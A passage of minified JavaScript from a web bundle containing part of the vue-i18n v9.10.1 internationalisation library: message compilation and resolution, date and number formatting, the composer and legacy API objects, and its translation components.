t=xe(e.onWarn)?e.onWarn:Eg,n=ee(e.version)?e.version:wm,r=ee(e.locale)||xe(e.locale)?e.locale:ar,i=xe(r)?ar:r,s=Be(e.fallbackLocale)||ge(e.fallbackLocale)||ee(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:i,o=ge(e.messages)?e.messages:{[i]:{}},a=ge(e.datetimeFormats)?e.datetimeFormats:{[i]:{}},l=ge(e.numberFormats)?e.numberFormats:{[i]:{}},u=tt({},e.modifiers||{},Sm()),c=e.pluralRules||{},f=xe(e.missing)?e.missing:null,d=ve(e.missingWarn)||wn(e.missingWarn)?e.missingWarn:!0,g=ve(e.fallbackWarn)||wn(e.fallbackWarn)?e.fallbackWarn:!0,v=!!e.fallbackFormat,w=!!e.unresolving,E=xe(e.postTranslation)?e.postTranslation:null,m=ge(e.processor)?e.processor:null,y=ve(e.warnHtmlMessage)?e.warnHtmlMessage:!0,C=!!e.escapeParameter,b=xe(e.messageCompiler)?e.messageCompiler:Jc,A=xe(e.messageResolver)?e.messageResolver:ef||im,S=xe(e.localeFallbacker)?e.localeFallbacker:tf||_m,P=Le(e.fallbackContext)?e.fallbackContext:void 0,L=e,O=Le(L.__datetimeFormatters)?L.__datetimeFormatters:new Map,F=Le(L.__numberFormatters)?L.__numberFormatters:new Map,U=Le(L.__meta)?L.__meta:{};Sl++;const x={version:n,cid:Sl,locale:r,fallbackLocale:s,messages:o,modifiers:u,pluralRules:c,missing:f,missingWarn:d,fallbackWarn:g,fallbackFormat:v,unresolving:w,postTranslation:E,processor:m,warnHtmlMessage:y,escapeParameter:C,messageCompiler:b,messageResolver:A,localeFallbacker:S,fallbackContext:P,onWarn:t,__meta:U};return x.datetimeFormats=a,x.numberFormats=l,x.__datetimeFormatters=O,x.__numberFormatters=F,__INTLIFY_PROD_DEVTOOLS__&&gm(x,n,U),x}function Ko(e,t,n,r,i){const{missing:s,onWarn:o}=e;if(s!==null){const a=s(e,n,t,i);return ee(a)?a:t}else return t}function wr(e,t,n){const r=e;r.__localeChainCache=new Map,e.localeFallbacker(e,n,t)}function ws(e){return n=>Nm(n,e)}function Nm(e,t){const n=t.b||t.body;if((n.t||n.type)===1){const r=n,i=r.c||r.cases;return e.plural(i.reduce((s,o)=>[...s,Cl(e,o)],[]))}else return Cl(e,n)}function Cl(e,t){const n=t.s||t.static;if(n)return e.type==="text"?n:e.normalize([n]);{const r=(t.i||t.items).reduce((i,s)=>[...i,Qs(e,s)],[]);return e.normalize(r)}}function Qs(e,t){const n=t.t||t.type;switch(n){case 3:const r=t;return r.v||r.value;case 9:const i=t;return i.v||i.value;case 4:const s=t;return e.interpolate(e.named(s.k||s.key));case 5:const o=t;return e.interpolate(e.list(o.i!=null?o.i:o.index));case 6:const a=t,l=a.m||a.modifier;return e.linked(Qs(e,a.k||a.key),l?Qs(e,l):void 0,e.type);case 7:const u=t;return u.v||u.value;case 8:const c=t;return c.v||c.value;default:throw new Error(`unhandled node type on format message part: ${n}`)}}const sf=e=>e;let Gn=Object.create(null);const lr=e=>Le(e)&&(e.t===0||e.type===0)&&("b"in e||"body"in e);function of(e,t={}){let n=!1;const r=t.onError||Ig;return t.onError=i=>{n=!0,r(i)},ni(jn({},Xg(e,t)),{detectError:n})}const Pm=(e,t)=>{if(!ee(e))throw Dt(kt.NOT_SUPPORT_NON_STRING_MESSAGE);{ve(t.warnHtmlMessage)&&t.warnHtmlMessage;const r=(t.onCacheKey||sf)(e),i=Gn[r];if(i)return i;const{code:s,detectError:o}=of(e,t),a=new Function(`return ${s}`)();return o?a:Gn[r]=a}};function Rm(e,t){if(__INTLIFY_JIT_COMPILATION__&&!__INTLIFY_DROP_MESSAGE_COMPILER__&&ee(e)){ve(t.warnHtmlMessage)&&t.warnHtmlMessage;const r=(t.onCacheKey||sf)(e),i=Gn[r];if(i)return i;const{ast:s,detectError:o}=of(e,ni(jn({},t),{location:!1,jit:!0})),a=ws(s);return o?a:Gn[r]=a}else{const n=e.cacheKey;if(n){const r=Gn[n];return r||(Gn[n]=ws(e))}else return ws(e)}}const Al=()=>"",Ot=e=>xe(e);function Ol(e,...t){const{fallbackFormat:n,postTranslation:r,unresolving:i,messageCompiler:s,fallbackLocale:o,messages:a}=e,[l,u]=Js(...t),c=ve(u.missingWarn)?u.missingWarn:e.missingWarn,f=ve(u.fallbackWarn)?u.fallbackWarn:e.fallbackWarn,d=ve(u.escapeParameter)?u.escapeParameter:e.escapeParameter,g=!!u.resolvedMessage,v=ee(u.default)||ve(u.default)?ve(u.default)?s?l:()=>l:u.default:n?s?l:()=>l:"",w=n||v!=="",E=Go(e,u);d&&km(u);let[m,y,C]=g?[l,E,a[E]||{}]:af(e,l,E,o,f,c),b=m,A=l;if(!g&&!(ee(b)||lr(b)||Ot(b))&&w&&(b=v,A=b),!g&&(!(ee(b)||lr(b)||Ot(b))||!ee(y)))return i?Ji:l;let S=!1;const P=()=>{S=!0},L=Ot(b)?b:lf(e,l,y,b,A,P);if(S)return b;const O=xm(e,y,C,u),F=hm(O),U=Mm(e,L,F),x=r?r(U,l):U;if(__INTLIFY_PROD_DEVTOOLS__){const K={timestamp:Date.now(),key:ee(l)?l:Ot(b)?b.key:"",locale:y||(Ot(b)?b.locale:""),format:ee(b)?b:Ot(b)?b.source:"",message:x};K.meta=tt({},e.__meta,Im()||{}),mm(K)}return x}function km(e){Be(e.list)?e.list=e.list.map(t=>ee(t)?cl(t):t):Le(e.named)&&Object.keys(e.named).forEach(t=>{ee(e.named[t])&&(e.named[t]=cl(e.named[t]))})}function af(e,t,n,r,i,s){const{messages:o,onWarn:a,messageResolver:l,localeFallbacker:u}=e,c=u(e,r,n);let f={},d,g=null;const v="translate";for(let w=0;w<c.length&&(d=c[w],f=o[d]||{},(g=l(f,t))===null&&(g=f[t]),!(ee(g)||lr(g)||Ot(g)));w++){const E=Ko(e,t,d,s,v);E!==t&&(g=E)}return[g,d,f]}function lf(e,t,n,r,i,s){const{messageCompiler:o,warnHtmlMessage:a}=e;if(Ot(r)){const u=r;return u.locale=u.locale||n,u.key=u.key||t,u}if(o==null){const u=()=>r;return u.locale=n,u.key=t,u}const l=o(r,Fm(e,n,i,r,a,s));return l.locale=n,l.key=t,l.source=r,l}function Mm(e,t,n){return t(n)}function Js(...e){const[t,n,r]=e,i={};if(!ee(t)&&!ze(t)&&!Ot(t)&&!lr(t))throw Dt(kt.INVALID_ARGUMENT);const s=ze(t)?String(t):(Ot(t),t);return ze(n)?i.plural=n:ee(n)?i.default=n:ge(n)&&!Qi(n)?i.named=n:Be(n)&&(i.list=n),ze(r)?i.plural=r:ee(r)?i.default=r:ge(r)&&tt(i,r),[s,i]}function Fm(e,t,n,r,i,s){return{locale:t,key:n,warnHtmlMessage:i,onError:o=>{throw s&&s(o),o},onCacheKey:o=>pg(t,n,o)}}function xm(e,t,n,r){const{modifiers:i,pluralRules:s,messageResolver:o,fallbackLocale:a,fallbackWarn:l,missingWarn:u,fallbackContext:c}=e,d={locale:t,modifiers:i,pluralRules:s,messages:g=>{let v=o(n,g);if(v==null&&c){const[,,w]=af(c,g,t,a,l,u);v=o(w,g)}if(ee(v)||lr(v)){let w=!1;const m=lf(e,g,t,v,g,()=>{w=!0});return w?Al:m}else return Ot(v)?v:Al}};return e.processor&&(d.processor=e.processor),r.list&&(d.list=r.list),r.named&&(d.named=r.named),ze(r.plural)&&(d.pluralIndex=r.plural),d}function Il(e,...t){const{datetimeFormats:n,unresolving:r,fallbackLocale:i,onWarn:s,localeFallbacker:o}=e,{__datetimeFormatters:a}=e,[l,u,c,f]=eo(...t),d=ve(c.missingWarn)?c.missingWarn:e.missingWarn;ve(c.fallbackWarn)?c.fallbackWarn:e.fallbackWarn;const g=!!c.part,v=Go(e,c),w=o(e,i,v);if(!ee(l)||l==="")return new Intl.DateTimeFormat(v,f).format(u);let E={},m,y=null;const C="datetime format";for(let S=0;S<w.length&&(m=w[S],E=n[m]||{},y=E[l],!ge(y));S++)Ko(e,l,m,d,C);if(!ge(y)||!ee(m))return r?Ji:l;let b=`${m}__${l}`;Qi(f)||(b=`${b}__${JSON.stringify(f)}`);let A=a.get(b);return A||(A=new Intl.DateTimeFormat(m,tt({},y,f)),a.set(b,A)),g?A.formatToParts(u):A.format(u)}const uf=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function eo(...e){const[t,n,r,i]=e,s={};let o={},a;if(ee(t)){const l=t.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!l)throw Dt(kt.INVALID_ISO_DATE_ARGUMENT);const u=l[3]?l[3].trim().startsWith("T")?`${l[1].trim()}${l[3].trim()}`:`${l[1].trim()}T${l[3].trim()}`:l[1].trim();a=new Date(u);try{a.toISOString()}catch(c){throw Dt(kt.INVALID_ISO_DATE_ARGUMENT)}}else if(mg(t)){if(isNaN(t.getTime()))throw Dt(kt.INVALID_DATE_ARGUMENT);a=t}else if(ze(t))a=t;else throw Dt(kt.INVALID_ARGUMENT);return ee(n)?s.key=n:ge(n)&&Object.keys(n).forEach(l=>{uf.includes(l)?o[l]=n[l]:s[l]=n[l]}),ee(r)?s.locale=r:ge(r)&&(o=r),ge(i)&&(o=i),[s.key||"",a,s,o]}function Tl(e,t,n){const r=e;for(const i in n){const s=`${t}__${i}`;r.__datetimeFormatters.has(s)&&r.__datetimeFormatters.delete(s)}}function Ll(e,...t){const{numberFormats:n,unresolving:r,fallbackLocale:i,onWarn:s,localeFallbacker:o}=e,{__numberFormatters:a}=e,[l,u,c,f]=to(...t),d=ve(c.missingWarn)?c.missingWarn:e.missingWarn;ve(c.fallbackWarn)?c.fallbackWarn:e.fallbackWarn;const g=!!c.part,v=Go(e,c),w=o(e,i,v);if(!ee(l)||l==="")return new Intl.NumberFormat(v,f).format(u);let E={},m,y=null;const C="number format";for(let S=0;S<w.length&&(m=w[S],E=n[m]||{},y=E[l],!ge(y));S++)Ko(e,l,m,d,C);if(!ge(y)||!ee(m))return r?Ji:l;let b=`${m}__${l}`;Qi(f)||(b=`${b}__${JSON.stringify(f)}`);let A=a.get(b);return A||(A=new Intl.NumberFormat(m,tt({},y,f)),a.set(b,A)),g?A.formatToParts(u):A.format(u)}const cf=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function to(...e){const[t,n,r,i]=e,s={};let o={};if(!ze(t))throw Dt(kt.INVALID_ARGUMENT);const a=t;return ee(n)?s.key=n:ge(n)&&Object.keys(n).forEach(l=>{cf.includes(l)?o[l]=n[l]:s[l]=n[l]}),ee(r)?s.locale=r:ge(r)&&(o=r),ge(i)&&(o=i),[s.key||"",a,s,o]}function Nl(e,t,n){const r=e;for(const i in n){const s=`${t}__${i}`;r.__numberFormatters.has(s)&&r.__numberFormatters.delete(s)}}qg();/*!
  * vue-i18n v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const $m="9.10.1";function Dm(){typeof __VUE_I18N_FULL_INSTALL__!="boolean"&&(Kt().__VUE_I18N_FULL_INSTALL__=!0),typeof __VUE_I18N_LEGACY_API__!="boolean"&&(Kt().__VUE_I18N_LEGACY_API__=!0),typeof __INTLIFY_JIT_COMPILATION__!="boolean"&&(Kt().__INTLIFY_JIT_COMPILATION__=!1),typeof __INTLIFY_DROP_MESSAGE_COMPILER__!="boolean"&&(Kt().__INTLIFY_DROP_MESSAGE_COMPILER__=!1),typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Kt().__INTLIFY_PROD_DEVTOOLS__=!1)}const ff=ym.__EXTEND_POINT__,Wt=Ho(ff);Wt(),Wt(),Wt(),Wt(),Wt(),Wt(),Wt(),Wt(),Wt();const df=kt.__EXTEND_POINT__,ht=Ho(df),Ye={UNEXPECTED_RETURN_TYPE:df,INVALID_ARGUMENT:ht(),MUST_BE_CALL_SETUP_TOP:ht(),NOT_INSTALLED:ht(),NOT_AVAILABLE_IN_LEGACY_MODE:ht(),REQUIRED_VALUE:ht(),INVALID_VALUE:ht(),CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN:ht(),NOT_INSTALLED_WITH_PROVIDE:ht(),UNEXPECTED_ERROR:ht(),NOT_COMPATIBLE_LEGACY_VUE_I18N:ht(),BRIDGE_SUPPORT_VUE_2_ONLY:ht(),MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION:ht(),NOT_AVAILABLE_COMPOSITION_IN_LEGACY:ht(),__EXTEND_POINT__:ht()};function et(e,...t){return yr(e,null,void 0)}const no=An("__translateVNode"),ro=An("__datetimeParts"),io=An("__numberParts"),hf=An("__setPluralRules"),pf=An("__injectWithOption"),so=An("__dispose");function Wr(e){if(!Le(e))return e;for(const t in e)if(ki(e,t))if(!t.includes("."))Le(e[t])&&Wr(e[t]);else{const n=t.split("."),r=n.length-1;let i=e,s=!1;for(let o=0;o<r;o++){if(n[o]in i||(i[n[o]]={}),!Le(i[n[o]])){s=!0;break}i=i[n[o]]}s||(i[n[r]]=e[t],delete e[t]),Le(i[n[r]])&&Wr(i[n[r]])}return e}function es(e,t){const{messages:n,__i18n:r,messageResolver:i,flatJson:s}=t,o=ge(n)?n:Be(r)?{}:{[e]:{}};if(Be(r)&&r.forEach(a=>{if("locale"in a&&"resource"in a){const{locale:l,resource:u}=a;l?(o[l]=o[l]||{},wi(u,o[l])):wi(u,o)}else ee(a)&&wi(JSON.parse(a),o)}),i==null&&s)for(const a in o)ki(o,a)&&Wr(o[a]);return o}function gf(e){return e.type}function mf(e,t,n){let r=Le(t.messages)?t.messages:{};"__i18nGlobal"in n&&(r=es(e.locale.value,{messages:r,__i18n:n.__i18nGlobal}));const i=Object.keys(r);i.length&&i.forEach(s=>{e.mergeLocaleMessage(s,r[s])});{if(Le(t.datetimeFormats)){const s=Object.keys(t.datetimeFormats);s.length&&s.forEach(o=>{e.mergeDateTimeFormat(o,t.datetimeFormats[o])})}if(Le(t.numberFormats)){const s=Object.keys(t.numberFormats);s.length&&s.forEach(o=>{e.mergeNumberFormat(o,t.numberFormats[o])})}}}function Pl(e){return We(Qr,null,e,0)}const Rl="__INTLIFY_META__",kl=()=>[],Vm=()=>!1;let Ml=0;function Fl(e){return(t,n,r,i)=>e(n,r,yt()||void 0,i)}const Bm=()=>{const e=yt();let t=null;return e&&(t=gf(e)[Rl])?{[Rl]:t}:null};function Yo(e={},t){const{__root:n,__injectWithOption:r}=e,i=n===void 0,s=e.flatJson,o=Ri?me:zi,a=!!e.translateExistCompatible;let l=ve(e.inheritLocale)?e.inheritLocale:!0;const u=o(n&&l?n.locale.value:ee(e.locale)?e.locale:ar),c=o(n&&l?n.fallbackLocale.value:ee(e.fallbackLocale)||Be(e.fallbackLocale)||ge(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:u.value),f=o(es(u.value,e)),d=o(ge(e.datetimeFormats)?e.datetimeFormats:{[u.value]:{}}),g=o(ge(e.numberFormats)?e.numberFormats:{[u.value]:{}});let v=n?n.missingWarn:ve(e.missingWarn)||wn(e.missingWarn)?e.missingWarn:!0,w=n?n.fallbackWarn:ve(e.fallbackWarn)||wn(e.fallbackWarn)?e.fallbackWarn:!0,E=n?n.fallbackRoot:ve(e.fallbackRoot)?e.fallbackRoot:!0,m=!!e.fallbackFormat,y=xe(e.missing)?e.missing:null,C=xe(e.missing)?Fl(e.missing):null,b=xe(e.postTranslation)?e.postTranslation:null,A=n?n.warnHtmlMessage:ve(e.warnHtmlMessage)?e.warnHtmlMessage:!0,S=!!e.escapeParameter;const P=n?n.modifiers:ge(e.modifiers)?e.modifiers:{};let L=e.pluralRules||n&&n.pluralRules,O;O=(()=>{i&&wl(null);const k={version:$m,locale:u.value,fallbackLocale:c.value,messages:f.value,modifiers:P,pluralRules:L,missing:C===null?void 0:C,missingWarn:v,fallbackWarn:w,fallbackFormat:m,unresolving:!0,postTranslation:b===null?void 0:b,warnHtmlMessage:A,escapeParameter:S,messageResolver:e.messageResolver,messageCompiler:e.messageCompiler,__meta:{framework:"vue"}};k.datetimeFormats=d.value,k.numberFormats=g.value,k.__datetimeFormatters=ge(O)?O.__datetimeFormatters:void 0,k.__numberFormatters=ge(O)?O.__numberFormatters:void 0;const V=Lm(k);return i&&wl(V),V})(),wr(O,u.value,c.value);function U(){return[u.value,c.value,f.value,d.value,g.value]}const x=ue({get:()=>u.value,set:k=>{u.value=k,O.locale=u.value}}),K=ue({get:()=>c.value,set:k=>{c.value=k,O.fallbackLocale=c.value,wr(O,u.value,k)}}),J=ue(()=>f.value),te=ue(()=>d.value),W=ue(()=>g.value);function re(){return xe(b)?b:null}function fe(k){b=k,O.postTranslation=k}function ye(){return y}function Me(k){k!==null&&(C=Fl(k)),y=k,O.missing=C}const Ee=(k,V,le,I,T,B)=>{U();let X;try{__INTLIFY_PROD_DEVTOOLS__,i||(O.fallbackContext=n?Tm():void 0),X=k(O)}finally{__INTLIFY_PROD_DEVTOOLS__,i||(O.fallbackContext=void 0)}if(le!=="translate exists"&&ze(X)&&X===Ji||le==="translate exists"&&!X){const[ce,ie]=V();return n&&E?I(n):T(ce)}else{if(B(X))return X;throw et(Ye.UNEXPECTED_RETURN_TYPE)}};function Ne(...k){return Ee(V=>Reflect.apply(Ol,null,[V,...k]),()=>Js(...k),"translate",V=>Reflect.apply(V.t,V,[...k]),V=>V,V=>ee(V))}function Ie(...k){const[V,le,I]=k;if(I&&!Le(I))throw et(Ye.INVALID_ARGUMENT);return Ne(V,le,tt({resolvedMessage:!0},I||{}))}function we(...k){return Ee(V=>Reflect.apply(Il,null,[V,...k]),()=>eo(...k),"datetime format",V=>Reflect.apply(V.d,V,[...k]),()=>_l,V=>ee(V))}function Xe(...k){return Ee(V=>Reflect.apply(Ll,null,[V,...k]),()=>to(...k),"number format",V=>Reflect.apply(V.n,V,[...k]),()=>_l,V=>ee(V))}function Y(k){return k.map(V=>ee(V)||ze(V)||ve(V)?Pl(String(V)):V)}const H={normalize:Y,interpolate:k=>k,type:"vnode"};function D(...k){return Ee(V=>{let le;const I=V;try{I.processor=H,le=Reflect.apply(Ol,null,[I,...k])}finally{I.processor=null}return le},()=>Js(...k),"translate",V=>V[no](...k),V=>[Pl(V)],V=>Be(V))}function q(...k){return Ee(V=>Reflect.apply(Ll,null,[V,...k]),()=>to(...k),"number format",V=>V[io](...k),kl,V=>ee(V)||Be(V))}function ae(...k){return Ee(V=>Reflect.apply(Il,null,[V,...k]),()=>eo(...k),"datetime format",V=>V[ro](...k),kl,V=>ee(V)||Be(V))}function pe(k){L=k,O.pluralRules=L}function p(k,V){return Ee(()=>{if(!k)return!1;const le=ee(V)?V:u.value,I=N(le),T=O.messageResolver(I,k);return a?T!=null:lr(T)||Ot(T)||ee(T)},()=>[k],"translate exists",le=>Reflect.apply(le.te,le,[k,V]),Vm,le=>ve(le))}function h(k){let V=null;const le=Qc(O,c.value,u.value);for(let I=0;I<le.length;I++){const T=f.value[le[I]]||{},B=O.messageResolver(T,k);if(B!=null){V=B;break}}return V}function _(k){const V=h(k);return V!=null?V:n?n.tm(k)||{}:{}}function N(k){return f.value[k]||{}}function R(k,V){if(s){const le={[k]:V};for(const I in le)ki(le,I)&&Wr(le[I]);V=le[k]}f.value[k]=V,O.messages=f.value}function $(k,V){f.value[k]=f.value[k]||{};const le={[k]:V};if(s)for(const I in le)ki(le,I)&&Wr(le[I]);V=le[k],wi(V,f.value[k]),O.messages=f.value}function z(k){return d.value[k]||{}}function G(k,V){d.value[k]=V,O.datetimeFormats=d.value,Tl(O,k,V)}function Z(k,V){d.value[k]=tt(d.value[k]||{},V),O.datetimeFormats=d.value,Tl(O,k,V)}function j(k){return g.value[k]||{}}function ne(k,V){g.value[k]=V,O.numberFormats=g.value,Nl(O,k,V)}function oe(k,V){g.value[k]=tt(g.value[k]||{},V),O.numberFormats=g.value,Nl(O,k,V)}Ml++,n&&Ri&&(Ke(n.locale,k=>{l&&(u.value=k,O.locale=k,wr(O,u.value,c.value))}),Ke(n.fallbackLocale,k=>{l&&(c.value=k,O.fallbackLocale=k,wr(O,u.value,c.value))}));const Q={id:Ml,locale:x,fallbackLocale:K,get inheritLocale(){return l},set inheritLocale(k){l=k,k&&n&&(u.value=n.locale.value,c.value=n.fallbackLocale.value,wr(O,u.value,c.value))},get availableLocales(){return Object.keys(f.value).sort()},messages:J,get modifiers(){return P},get pluralRules(){return L||{}},get isGlobal(){return i},get missingWarn(){return v},set missingWarn(k){v=k,O.missingWarn=v},get fallbackWarn(){return w},set fallbackWarn(k){w=k,O.fallbackWarn=w},get fallbackRoot(){return E},set fallbackRoot(k){E=k},get fallbackFormat(){return m},set fallbackFormat(k){m=k,O.fallbackFormat=m},get warnHtmlMessage(){return A},set warnHtmlMessage(k){A=k,O.warnHtmlMessage=k},get escapeParameter(){return S},set escapeParameter(k){S=k,O.escapeParameter=k},t:Ne,getLocaleMessage:N,setLocaleMessage:R,mergeLocaleMessage:$,getPostTranslationHandler:re,setPostTranslationHandler:fe,getMissingHandler:ye,setMissingHandler:Me,[hf]:pe};return Q.datetimeFormats=te,Q.numberFormats=W,Q.rt=Ie,Q.te=p,Q.tm=_,Q.d=we,Q.n=Xe,Q.getDateTimeFormat=z,Q.setDateTimeFormat=G,Q.mergeDateTimeFormat=Z,Q.getNumberFormat=j,Q.setNumberFormat=ne,Q.mergeNumberFormat=oe,Q[pf]=r,Q[no]=D,Q[ro]=ae,Q[io]=q,Q}function Um(e){const t=ee(e.locale)?e.locale:ar,n=ee(e.fallbackLocale)||Be(e.fallbackLocale)||ge(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:t,r=xe(e.missing)?e.missing:void 0,i=ve(e.silentTranslationWarn)||wn(e.silentTranslationWarn)?!e.silentTranslationWarn:!0,s=ve(e.silentFallbackWarn)||wn(e.silentFallbackWarn)?!e.silentFallbackWarn:!0,o=ve(e.fallbackRoot)?e.fallbackRoot:!0,a=!!e.formatFallbackMessages,l=ge(e.modifiers)?e.modifiers:{},u=e.pluralizationRules,c=xe(e.postTranslation)?e.postTranslation:void 0,f=ee(e.warnHtmlInMessage)?e.warnHtmlInMessage!=="off":!0,d=!!e.escapeParameterHtml,g=ve(e.sync)?e.sync:!0;let v=e.messages;if(ge(e.sharedMessages)){const S=e.sharedMessages;v=Object.keys(S).reduce((L,O)=>{const F=L[O]||(L[O]={});return tt(F,S[O]),L},v||{})}const{__i18n:w,__root:E,__injectWithOption:m}=e,y=e.datetimeFormats,C=e.numberFormats,b=e.flatJson,A=e.translateExistCompatible;return{locale:t,fallbackLocale:n,messages:v,flatJson:b,datetimeFormats:y,numberFormats:C,missing:r,missingWarn:i,fallbackWarn:s,fallbackRoot:o,fallbackFormat:a,modifiers:l,pluralRules:u,postTranslation:c,warnHtmlMessage:f,escapeParameter:d,messageResolver:e.messageResolver,inheritLocale:g,translateExistCompatible:A,__i18n:w,__root:E,__injectWithOption:m}}function oo(e={},t){{const n=Yo(Um(e)),{__extender:r}=e,i={id:n.id,get locale(){return n.locale.value},set locale(s){n.locale.value=s},get fallbackLocale(){return n.fallbackLocale.value},set fallbackLocale(s){n.fallbackLocale.value=s},get messages(){return n.messages.value},get datetimeFormats(){return n.datetimeFormats.value},get numberFormats(){return n.numberFormats.value},get availableLocales(){return n.availableLocales},get formatter(){return{interpolate(){return[]}}},set formatter(s){},get missing(){return n.getMissingHandler()},set missing(s){n.setMissingHandler(s)},get silentTranslationWarn(){return ve(n.missingWarn)?!n.missingWarn:n.missingWarn},set silentTranslationWarn(s){n.missingWarn=ve(s)?!s:s},get silentFallbackWarn(){return ve(n.fallbackWarn)?!n.fallbackWarn:n.fallbackWarn},set silentFallbackWarn(s){n.fallbackWarn=ve(s)?!s:s},get modifiers(){return n.modifiers},get formatFallbackMessages(){return n.fallbackFormat},set formatFallbackMessages(s){n.fallbackFormat=s},get postTranslation(){return n.getPostTranslationHandler()},set postTranslation(s){n.setPostTranslationHandler(s)},get sync(){return n.inheritLocale},set sync(s){n.inheritLocale=s},get warnHtmlInMessage(){return n.warnHtmlMessage?"warn":"off"},set warnHtmlInMessage(s){n.warnHtmlMessage=s!=="off"},get escapeParameterHtml(){return n.escapeParameter},set escapeParameterHtml(s){n.escapeParameter=s},get preserveDirectiveContent(){return!0},set preserveDirectiveContent(s){},get pluralizationRules(){return n.pluralRules||{}},__composer:n,t(...s){const[o,a,l]=s,u={};let c=null,f=null;if(!ee(o))throw et(Ye.INVALID_ARGUMENT);const d=o;return ee(a)?u.locale=a:Be(a)?c=a:ge(a)&&(f=a),Be(l)?c=l:ge(l)&&(f=l),Reflect.apply(n.t,n,[d,c||f||{},u])},rt(...s){return Reflect.apply(n.rt,n,[...s])},tc(...s){const[o,a,l]=s,u={plural:1};let c=null,f=null;if(!ee(o))throw et(Ye.INVALID_ARGUMENT);const d=o;return ee(a)?u.locale=a:ze(a)?u.plural=a:Be(a)?c=a:ge(a)&&(f=a),ee(l)?u.locale=l:Be(l)?c=l:ge(l)&&(f=l),Reflect.apply(n.t,n,[d,c||f||{},u])},te(s,o){return n.te(s,o)},tm(s){return n.tm(s)},getLocaleMessage(s){return n.getLocaleMessage(s)},setLocaleMessage(s,o){n.setLocaleMessage(s,o)},mergeLocaleMessage(s,o){n.mergeLocaleMessage(s,o)},d(...s){return Reflect.apply(n.d,n,[...s])},getDateTimeFormat(s){return n.getDateTimeFormat(s)},setDateTimeFormat(s,o){n.setDateTimeFormat(s,o)},mergeDateTimeFormat(s,o){n.mergeDateTimeFormat(s,o)},n(...s){return Reflect.apply(n.n,n,[...s])},getNumberFormat(s){return n.getNumberFormat(s)},setNumberFormat(s,o){n.setNumberFormat(s,o)},mergeNumberFormat(s,o){n.mergeNumberFormat(s,o)},getChoiceIndex(s,o){return-1}};return i.__extender=r,i}}const Zo={tag:{type:[String,Object]},locale:{type:String},scope:{type:String,validator:e=>e==="parent"||e==="global",default:"parent"},i18n:{type:Object}};function jm({slots:e},t){return t.length===1&&t[0]==="default"?(e.default?e.default():[]).reduce((r,i)=>[...r,...i.type===ut?i.children:[i]],[]):t.reduce((n,r)=>{const i=e[r];return i&&(n[r]=i()),n},{})}function vf(e){return ut}const Wm=ft({name:"i18n-t",props:tt({keypath:{type:String,required:!0},plural:{type:[Number,String],validator:e=>ze(e)||!isNaN(e)}},Zo),setup(e,t){const{slots:n,attrs:r}=t,i=e.i18n||Xo({useScope:e.scope,__useComponent:!0});return()=>{const s=Object.keys(n).filter(f=>f!=="_"),o={};e.locale&&(o.locale=e.locale),e.plural!==void 0&&(o.plural=ee(e.plural)?+e.plural:e.plural);const a=jm(t,s),l=i[no](e.keypath,a,o),u=tt({},r),c=ee(e.tag)||Le(e.tag)?e.tag:vf();return $e(c,u,l)}}}),xl=Wm;function Hm(e){return Be(e)&&!ee(e[0])}function yf(e,t,n,r){const{slots:i,attrs:s}=t;return()=>{const o={part:!0};let a={};e.locale&&(o.locale=e.locale),ee(e.format)?o.key=e.format:Le(e.format)&&(ee(e.format.key)&&(o.key=e.format.key),a=Object.keys(e.format).reduce((d,g)=>n.includes(g)?tt({},d,{[g]:e.format[g]}):d,{}));const l=r(e.value,o,a);let u=[o.key];Be(l)?u=l.map((d,g)=>{const v=i[d.type],w=v?v({[d.type]:d.value,index:g,parts:l}):[d.value];return Hm(w)&&(w[0].key=`${d.type}-${g}`),w}):ee(l)&&(u=[l]);const c=tt({},s),f=ee(e.tag)||Le(e.tag)?e.tag:vf();return $e(f,c,u)}}const zm=ft({name:"i18n-n",props:tt({value:{type:Number,required:!0},format:{type:[String,Object]}},Zo),setup(e,t){const n=e.i18n||Xo({useScope:"parent",__useComponent:!0});return yf(e,t,cf,(...r)=>n[io](...r))}}),$l=zm,Gm=ft({name:"i18n-d",props:tt({value:{type:[Number,Date],required:!0},format:{type:[String,Object]}},Zo),setup(e,t){const n=e.i18n||Xo({useScope:"parent",__useComponent:!0});return yf(e,t,uf,(...r)=>n[ro](...r))}}),Dl=Gm;function Km(e,t){const n=e;if(e.mode==="composition")return n.__getInstance(t)||e.global;{const r=n.__getInstance(t);return r!=null?r.__composer:e.global.__composer}}function Ym(e){const t=o=>{const{instance:a,modifiers:l,value:u}=o;if(!a||!a.$)throw et(Ye.UNEXPECTED_ERROR);const c=Km(e,a.$),f=Vl(u);return[Reflect.apply(c.t,c,[...Bl(f)]),c]};return{created:(o,a)=>{const[l,u]=t(a);Ri&&e.global===u&&(o.__i18nWatcher=Ke(u.locale,()=>{a.instance&&a.instance.$forceUpdate()})),o.__composer=u,o.textContent=l},unmounted:o=>{Ri&&o.__i18nWatcher&&(o.__i18nWatcher(),o.__i18nWatcher=void 0,delete o.__i18nWatcher),o.__composer&&(o.__composer=void 0,delete o.__composer)},beforeUpdate:(o,{value:a})=>{if(o.__composer){const l=o.__composer,u=Vl(a);o.textContent=Reflect.apply(l.t,l,[...Bl(u)])}},getSSRProps:o=>{const[a]=t(o);return{textContent:a}}}}function Vl(e){if(ee(e))return{path:e};if(ge(e)){if(!("path"in e))throw et(Ye.REQUIRED_VALUE,"path");return e}else throw et(Ye.INVALID_VALUE)}function Bl(e){const{path:t,locale:n,args:r,choice:i,plural:s}=e,o={},a=r||{};return ee(n)&&(o.locale=n),ze(i)&&(o.plural=i),ze(s)&&(o.plural=s),[t,a,o]}function Zm(e,t,...n){const 